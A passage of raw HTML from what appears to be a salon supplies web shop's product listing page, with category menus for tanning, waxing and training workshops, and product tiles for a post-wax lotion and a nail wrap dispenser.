Spares</span></a></li><li id="menu-item-14361087" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361087 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/machines-kits/extraction-units/"><span class="ubermenu-target-title ubermenu-target-text">Extraction Units</span></a></li><li id="menu-item-14361088" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/machines-kits/spray-tan-kits/"><span class="ubermenu-target-title ubermenu-target-text">Spray Tan Kits</span></a></li></ul></li><li id="menu-item-7197487" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-accessories/"><span class="ubermenu-target-title ubermenu-target-text">TANNING ACCESSORIES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361094" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-accessories/disposables/"><span class="ubermenu-target-title ubermenu-target-text">Disposables</span></a></li><li id="menu-item-14361095" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-accessories/mitts/"><span class="ubermenu-target-title ubermenu-target-text">Mitts</span></a></li><li id="menu-item-14361096" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-accessories/tents/"><span class="ubermenu-target-title ubermenu-target-text">Tents</span></a></li></ul></li><li id="menu-item-7197491" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/"><span class="ubermenu-target-title ubermenu-target-text">TANNING PRODUCTS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361102" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/post-tan/"><span class="ubermenu-target-title ubermenu-target-text">Post Tan</span></a></li><li id="menu-item-14361103" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/pre-tan/"><span class="ubermenu-target-title ubermenu-target-text">Pre Tan</span></a></li><li id="menu-item-14361104" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/self-tan/"><span class="ubermenu-target-title ubermenu-target-text">Self Tan</span></a></li><li id="menu-item-14361105" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/spray-tan-solutions/"><span class="ubermenu-target-title ubermenu-target-text">Spray Tan Solutions</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-33882" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-33882 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">WAXING</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33882 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-6195345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6195345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">FEATURES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6195345 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6195346" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6195346 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/bubble-wax/"><span class="ubermenu-target-title ubermenu-target-text">Bubble Wax</span></a></li></ul></li><li id="menu-item-7197497" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197497 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-lotions/"><span class="ubermenu-target-title ubermenu-target-text">WAX LOTIONS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197497 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361113" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-lotions/after-wax/"><span class="ubermenu-target-title ubermenu-target-text">After wax</span></a></li><li id="menu-item-14361114" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-lotions/hair-growth-retardants/"><span class="ubermenu-target-title ubermenu-target-text">Hair Growth Retardants</span></a></li><li id="menu-item-14361115" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361115 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-lotions/pre-wax/"><span class="ubermenu-target-title ubermenu-target-text">Pre Wax</span></a></li></ul></li><li id="menu-item-7197501" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197501 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax/"><span class="ubermenu-target-title ubermenu-target-text">WAX</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197501 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361121" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax/cartridges/"><span class="ubermenu-target-title ubermenu-target-text">Cartridges</span></a></li><li id="menu-item-14361122" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax/film-wax/"><span class="ubermenu-target-title ubermenu-target-text">Film Wax</span></a></li><li id="menu-item-14361123" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax/hot-wax/"><span class="ubermenu-target-title ubermenu-target-text">Hot Wax</span></a></li><li id="menu-item-14361124" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax/strip-wax/"><span class="ubermenu-target-title ubermenu-target-text">Strip Wax</span></a></li></ul></li><li id="menu-item-7197506" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197506 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/"><span class="ubermenu-target-title ubermenu-target-text">WAX CONSUMABLES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197506 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361131" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361131 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/solvents-removers/"><span class="ubermenu-target-title ubermenu-target-text">Solvents / Removers</span></a></li><li id="menu-item-14361132" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361132 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/spatulas/"><span class="ubermenu-target-title ubermenu-target-text">Spatulas</span></a></li><li id="menu-item-14361133" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361133 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/wax-strips-precut/"><span class="ubermenu-target-title ubermenu-target-text">Wax Strips &#8211; Precut</span></a></li><li id="menu-item-14361134" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361134 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/wax-strips-rolls/"><span class="ubermenu-target-title ubermenu-target-text">Wax Strips &#8211; Rolls</span></a></li></ul></li><li id="menu-item-7197511" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197511 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/"><span class="ubermenu-target-title ubermenu-target-text">WAX POTS / KITS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197511 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361141" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361141 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/accessories-spares/"><span class="ubermenu-target-title ubermenu-target-text">Accessories / Spares</span></a></li><li id="menu-item-14361142" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361142 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/cartridge-heaters/"><span class="ubermenu-target-title ubermenu-target-text">Cartridge Heaters</span></a></li><li id="menu-item-14361143" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361143 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/kits/"><span class="ubermenu-target-title ubermenu-target-text">Kits</span></a></li><li id="menu-item-14361144" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/wax-pots/"><span class="ubermenu-target-title ubermenu-target-text">Wax Pots</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-6124107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6124107 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">WORKSHOPS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6124107 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-6124081" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6124081 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">VIEW OUR TRAINING</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6124081 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6124080" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6124080 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/training-adelaide/"><span class="ubermenu-target-title ubermenu-target-text">Training Adelaide</span></a></li><li id="menu-item-6124079" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6124079 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/training-brisbane/"><span class="ubermenu-target-title ubermenu-target-text">Training Brisbane</span></a></li><li id="menu-item-6124078" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6124078 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/training-sydney/"><span class="ubermenu-target-title ubermenu-target-text">Training Sydney</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-6163350" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6163350 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/on-sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ON SALE</span></a></li></ul></nav>
<!-- End UberMenu -->
             
    
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-grow nav-spacing-small nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-grow nav-spacing-small nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://nationalsalonsupplies.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-xsmall">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://nationalsalonsupplies.com.au">Home</a> <span class="divider">&#47;</span> Product shipping classes <span class="divider">&#47;</span> -1</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Showing 1&ndash;32 of 41 results<span class="screen-reader-text">Sorted by latest</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="on_sale" >Sort by on sale</option>
					<option value="brand" >Sort by brand</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="taxonomy" value="product_shipping_class" /><input type="hidden" name="term" value="1" /></form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-9">
		<div class="shop-container">
<div class="wpc-custom-selected-terms">
<ul class="wpc-filter-chips-list wpc-filter-chips--1 wpc-filter-chips- wpc-empty-chips-container" data-set="" data-setcount="-1">
    </ul></div>
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-2-hover has-equal-box-heights">
<div class="product-small col has-hover product type-product post-2048145 status-publish first instock product_cat-after-wax product_cat-wax-lotions product_cat-waxing product_tag-mancine-expo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/waxing/wax-lotions/after-wax/mancine-triple-action-post-depilatory-lotion-250ml-deal-2-pack/">
					<img width="600" height="600" src="https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mancine Triple Action Post Depilatory Lotion 250ml Deal" decoding="async" fetchpriority="high" srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2048145 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2048145"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2048145,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2048145&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2048145"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2048145" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/waxing/wax-lotions/after-wax/mancine-triple-action-post-depilatory-lotion-250ml-deal-2-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mancine Ingrown Zone Triple Action Post Depilatory Lotion 250ml Deal</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.90</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2048145" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2048145" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2048145" data-product_sku="NSS-16057" aria-label="Add to cart: &ldquo;Mancine Ingrown Zone Triple Action Post Depilatory Lotion 250ml Deal&rdquo;" rel="nofollow" data-success_message="&ldquo;Mancine Ingrown Zone Triple Action Post Depilatory Lotion 250ml Deal&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2048145" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2048145">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2048145] = {"id":"2048145","sku":"NSS-16057","price":31.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2048145","sku":"NSS-16057","gpf":"woocommerce_gpf_2048145","gla":"gla_2048145"},"isVariable":false,"name":"Mancine Ingrown Zone Triple Action Post Depilatory Lotion 250ml Deal","category":["After wax","WAX LOTIONS","WAXING"],"isVariation":false};
					window.wpmDataLayer.products[2048145]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2047022 status-publish instock product_cat-gel-removers-wraps product_cat-nail-polishes product_cat-polish-removers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/nail-polishes/polish-removers/gel-removers-wraps/opi-expert-touch-wrap-dispenser/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-Expert-Touch-Wrap-Dispenser-with-roll-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OPI Expert Touch Wrap Dispenser" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-Expert-Touch-Wrap-Dispenser-with-roll-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-Expert-Touch-Wrap-Dispenser-with-roll-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-Expert-Touch-Wrap-Dispenser-with-roll-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-Expert-Touch-Wrap-Dispenser-with-roll-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/OPI-Expert-Touch-Wrap-Dispenser-with-roll-100x100.webp 100w, 